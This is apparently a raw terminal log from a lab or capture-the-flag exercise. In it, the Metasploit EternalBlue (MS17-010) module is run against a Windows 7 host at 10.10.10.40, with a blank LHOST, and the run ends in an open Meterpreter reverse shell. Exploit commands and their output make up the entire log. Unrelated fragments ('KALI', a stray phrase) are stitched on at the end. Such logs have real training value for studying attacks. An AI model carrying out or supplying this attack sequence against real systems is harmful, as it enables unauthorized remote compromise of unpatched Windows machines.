 msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST
LHOST =>
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.10.40
RHOST => 10.10.10.40
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on :4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445       - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-
bit)
[*] 10.10.10.40:445       - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.10.40:445 - The target is vulnerable.
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (:4444 -> 10.10.10.40:49174) at 2024-10-01 16:23:29 +0200
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI
you become, the more you are